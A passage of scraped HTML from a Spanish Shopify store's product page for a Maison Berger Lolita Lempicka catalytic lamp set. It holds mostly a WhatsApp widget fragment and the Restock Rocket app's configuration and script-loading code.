c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AdmdXU3VUQ3hMTm1rN__8764476057892802672" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'es';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('es');
  window._RestockRocketConfig.shop = 'aromaticks.myshopify.com';
  window._RestockRocketConfig.pageType = 'product';window._RestockRocketConfig.marketId = 1932492851;window._RestockRocketConfig.countryName = 'España';
    window._RestockRocketConfig.countryIsoCode = 'ES';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":33855,"shop_id":33773,"currency":"EUR","created_at":"2025-06-04T20:25:14.370Z","updated_at":"2025-12-28T14:26:37.700Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notifícame cuando esté disponible","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#202223","storefront_form_header":"Notifícame","storefront_form_description":"¡Recibe una notificación tan pronto como este producto esté disponible nuevamente registrándote a continuación!","storefront_form_button_text":"Notifícame cuando esté disponible","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Prometemos no enviar spam. Solo recibirás notificaciones de este producto.","storefront_form_error":"Por favor, introduce una dirección de correo electrónico válida","storefront_form_success":"¡Gracias! Te notificaremos cuando el producto esté disponible.","enable_powered_by":true,"show_button_on_preorder":false,"sms_enabled":false,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Dirección de correo electrónico","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Número de teléfono","storefront_form_email_label":"Correo electrónico","storefront_form_phone_error":"Por favor, introduce un número de teléfono válido","storefront_form_customer_name_placeholder":"Nombre","storefront_form_customer_name_error":"Por favor, introduce tu nombre","storefront_form_did_you_mean_error":"¿Quisiste decir %{suggested_email}? O usar %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":".product-form__buttons button[disabled]\r\n{\r\ndisplay:none !important;\r\n}","js_config":"","collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notifícame también sobre otras noticias, ventas, descuentos y ofertas","show_button_on_collection":true,"sms_default_country":"es","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"¡Registro confirmado! Recibirá una alerta cuando el producto vuelva a estar en stock.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Cantidad","enable_alerts":true,"sms_allowed":false,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":".product-form__buttons button","insert_button_after_selector_type":"afterend","storefront_button_position_type":"specific","storefront_form_duplicate_error":"Ya te has suscrito para recibir alertas de este producto.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"es","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":true,"show_button_on_index":false,"insert_button_after_selector_collection":".aromaticks-hover-button","insert_button_after_selector_index":".quick-add__submit","push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Haz clic en 'Permitir' para ser notificado vía notificación push","storefront_form_push_error":"¡Permiso rechazado! Por favor, revisa las configuraciones de notificación e intenta de nuevo","storefront_font_family":"Jost, sans-serif","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Por favor, completa una o más de las opciones anteriores","storefront_form_push_input":"Enviar notificación push","insert_button_after_selector_page":".quick-add__submit","show_button_on_page":false,"insert_button_after_selector_search":".quick-add__submit","show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":".product-link","index_link_selector":".product-link","page_link_selector":".product-link","search_link_selector":".product-link","collection_check_link_visibility":true,"collection_buttons_container":".product-grid","index_buttons_container":".product-grid","page_buttons_container":".product-grid","search_buttons_container":".product-grid","extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"Este producto está agotado. ¡Recibe una notificación cuando vuelva a estar disponible ingresando tus detalles a continuación!","preorder_enabled":true,"preorder_buy_button_selector":".shopify_payment_button","preorder_add_to_cart_button_selector":"[name=\"add\"]","preorder_badge_selector":".price__regular","preorder_button_out_of_stock_text":"Sin stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":".quick-add__submit","preorder_index_enabled":false,"preorder_index_form_selector":"form[action=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":".quick-add__submit","preorder_page_enabled":false,"preorder_page_form_selector":"form[action=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":".quick-add__submit","preorder_search_enabled":false,"preorder_search_form_selector":"form[action=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":".quick-add__submit","preorder_collection_badge_selector":".card__content","preorder_index_badge_selector":".card__content","preorder_page_badge_selector":".card__content","preorder_search_badge_selector":".card__content","preorder_badge_selector_type":"beforeend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form__submit","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":".product-form__submit","preorder_payment_insert_selector_type":"beforebegin","preorder_price_container_selector":".price__container","preorder_price_container_selector_insert_type":"beforeend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":".price-item","preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":"share-button","inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T15:54:05.352Z","multi_language_enabled":false,"translation_locale":"es"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[40554484105267,40554570088499,40582500450355,40582537740339,40582674284595,40582681002035],"updated_at":"2026-01-19T19:53:06Z","market_locations_enabled":false,"market_id":1932492851,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-01-19T19:52:48Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_1932492851";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-01-19T19:52:48Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_1932492851";window._RestockRocketConfig.sellingPlans = [{"shopify_selling_plan_group_id":78711390538,"shopify_selling_plan_id":691959988554,"enabled":true,"variant_ids":[40932687544371],"product_variants_source":"custom","name":"Preventa","preorder_button_text":"Preventa","preorder_button_description":"Nota: Este es un pedido anticipado. Los artículos se enviarán según la fecha de entrega estimada.","preorder_button_description_background_color":"#ebebeb","preorder_button_description_text_color":"#000000","preorder_button_description_border_radius":10,"preorder_button_description_show_quantity_limit":false,"preorder_button_description_quantity_limit_suffix":" units available for preorder","preorder_button_description_shipping_text_prefix":"Shipping: ","delivery_exact_time":null,"delivery_after_n_intervals":null,"delivery_at":"2025-06-04T20:27:36.759Z","delivery_type":"asap","quantity_limit_text":"{{ quantity }} units available for preorder","preorder_button_description_show_shipping":false,"preorder_button_description_icons_enabled":true,"preorder_shipping_text":"Shipping: {{ date }}","shipping_applies_to_all_products":true,"shipping_text":"ASAP","payment_type":"full","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","discount_text":"Save {{ discount }}","billing_title":"Full payment","billing_description":null,"enable_billing_widget":false,"inventory_provider":"stoq","preorder_badge_enabled":false,"preorder_badge_text":"Preorder","preorder_badge_text_color":"#FFFFFF","preorder_badge_background_color":"#000000","preorder_discounted_price_enabled":null,"payment_line_item_property_enabled":false,"shipping_line_item_property_enabled":false,"custom_line_item_property_text":null,"preorder_button_text_color":"#ffffff","preorder_button_background_color":"#8700d3","preorder_button_colors_enabled":false,"markets_enabled":false,"market_id":1932492851,"shopify_market_ids":[],"use_shopify_selling_plan":true,"use_simplified_shipping_text":false,"translations":{},"payment_options":[{"billing_type":"no_remaining_balance","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"billing_at":"2025-06-04T20:27:36.759Z","billing_after_n_intervals":null,"billing_after_interval_type":"day","pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","billing_title":"Full payment","billing_description":null,"discount_text":"Save {{ discount }}","shopify_selling_plan_id":691959988554,"is_default":true,"type":"full","translations":{}}],"require_preorder_acknowledgement":false,"preorder_acknowledgement_text":"I acknowledge and agree to the preorder terms and conditions for this product.","preorder_min_quantity":null,"preorder_max_quantity":null,"countdown_timer_enabled":false,"countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","countdown_timer_style":"text","countdown_timer_text_color":"#000000","countdown_timer_background_color":"#f5f5f5","countdown_timer_border_radius":8,"countdown_timer_format":"DHMS","countdown_timer_use_schedule_dates":true,"countdown_timer_custom_start_date":null,"countdown_timer_custom_end_date":null,"countdown_timer_starts_text":null,"countdown_timer_ends_text":null,"updated_at":"2025-06-04T20:31:22.342Z","allow_mixed_cart":true}];window._RestockRocketConfig.integrations = [{"id":"e9b2dc49-3577-4e18-8430-ad516185f0a7","shop_id":33773,"enabled":true,"page_types":["product","collection","index","search","page"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-06-04T20:27:34.560Z","updated_at":"2025-06-04T20:27:34.560Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.product = {"id":6691056058419,"title":"Cofre Lámpara Catalítica Lolita Lempicka Negra","handle":"lampara-berger-lolita-lempicka-negra","description":"\u003cp\u003eElegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTodas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS ALTAS \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHojas de hiedra, anís estrellado, flor de regaliz\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DEL CORAZON\u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHoja de violeta, cereza, iris\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DE FONDO \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHaba tonka, madera cremosa, caramelo, cistus ladanu\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-21T22:22:04+01:00","created_at":"2022-03-17T19:12:31+01:00","vendor":"Maison Berger Paris","type":"Lámpara de fragancia","tags":["Lámpara Catalitica"],"price":4410,"price_min":4410,"price_max":4410,"available":true,"price_varies":false,"compare_at_price":4900,"compare_at_price_min":4900,"compare_at_price_max":4900,"compare_at_price_varies":false,"variants":[{"id":40432367403059,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"004752","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cofre Lámpara Catalítica Lolita Lempicka Negra","public_title":null,"options":["Default Title"],"price":4410,"weight":1000,"compare_at_price":4900,"inventory_management":"shopify","barcode":"3127290047526","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321","\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852"],"featured_image":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","options":["Title"],"media":[{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589357386,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589226314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589193546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589259082,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589291850,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589324618,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321","width":500},{"alt":"Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks","id":53840618389834,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eElegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTodas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS ALTAS \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHojas de hiedra, anís estrellado, flor de regaliz\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DEL CORAZON\u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHoja de violeta, cereza, iris\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DE FONDO \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHaba tonka, madera cremosa, caramelo, cistus ladanu\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e"};
    window._RestockRocketConfig.variantsInventoryPolicy = {40432367403059 : "deny",};
    window._RestockRocketConfig.variantsInventoryQuantity = {40432367403059 : parseInt("4"),};
    window._RestockRocketConfig.variantsPreorderCount = {40432367403059 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderCountForMarket = {40432367403059 : null,};
    window._RestockRocketConfig.variantsPreorderMaxCount = {40432367403059 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderMaxCountForMarket = {40432367403059 : null,};
    window._RestockRocketConfig.variantsShippingText = {40432367403059 : "",};
    window._RestockRocketConfig.variantsShippingTextForMarket = {40432367403059 : null,};
    window._RestockRocketConfig.selected_variant_id = 40432367403059;
    window._RestockRocketConfig.selected_variant_available = window._RestockRocketConfig.product.variants.find(function(variant) { return variant.id == window._RestockRocketConfig.selected_variant_id }).available;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019bd7a3-9def-7b40-85f2-f9a80e68e8e2/restock-rocket-shopify-430/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019bd7a3-9def-7b40-85f2-f9a80e68e8e2/restock-rocket-shopify-430/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
